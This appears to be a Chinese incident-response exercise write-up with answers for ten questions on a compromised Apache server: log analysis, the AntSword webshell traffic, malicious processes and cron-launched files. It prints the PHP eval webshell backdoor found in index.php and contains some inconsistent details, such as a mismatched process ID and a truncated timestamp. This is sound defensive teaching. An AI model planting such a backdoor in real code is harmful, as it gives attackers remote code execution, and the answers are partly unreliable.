应急响应练习题解析-1

10道题目,思路比较清晰,方向给师傅们交流学习

1.提交攻击者的IP地址





先crontab -l看看,很明显是个后门程序



history,看了一下命令历史记录,发现黑客很有可能是在入侵httpd的服务器,并且处理20220815的access_log日志

这种题一般都是进入到httpd的log里面去看



cd /var/log/httpd

ls -al

可以分享黑客编辑了的这两个文件,一个文件里面没有内容了,一个文件里面的内容很多,怀疑是黑客把access_log的内容Crlt+X到了20220815里面



vim access_log-20220815,我勒个骚肛,这么多POST,还是蚁剑的...

192.168.199.100



2.识别攻击者使用的操作系统

这题不用多说,一条命令秒了

cat access_log-20220815 |grep Windows

Windows



3.提交攻击者第一次攻击的时间,格式: DD /MM/YY:HH:MM:SS

第一次用蚁剑进行扫描

grep "POST" access_log-20220815 |head -1

09/Oct/2019:09:35:4



4.找到黑客写入恶意代码的 Web 应用系统文件,提交黑客传入的参数。

这种题一般都是去网站的根目录里面去找

cd /var/www/html/

查高危函数,这个是index.php,原本不是黑客写进去的,是网站自带的,根据题目可知这个就是后门

@eval($_POST['hackerpass_bd1aa4cdbc12']);

5.找到黑客留下的webshell后门程序,提交文件名和shell密码

根据上题可知

index.php,hackerpass_bd1aa4cdbc12



6.分析黑客行为针对web系统的攻击行为提交黑客所使用的攻击工具

在上面做题的时候看见了,这是个web的黑客工具

antSword/v2.1





7.识别系统中存在的恶意程序的进程1

发现有两个进程,PID为10727的肯定是第一个恶意进程

netstat -antpu

14580

8.识别系统中存在的恶意程序的进程2

netstat -antpu

8667



9.找到恶意程序文件1(包括全路径的文件名)

看看自启的程序,发现有一个文件

crontab -l



打开看看吧

cat /usr/temp/worldskill_anhui



权限格外大哈

/usr/temp/worldskill_anhui





10.找到恶意程序文件2(包括全路径的文件名)

如果可以这么做的话,这个也是恶意程序文件

/var/spool/cron/root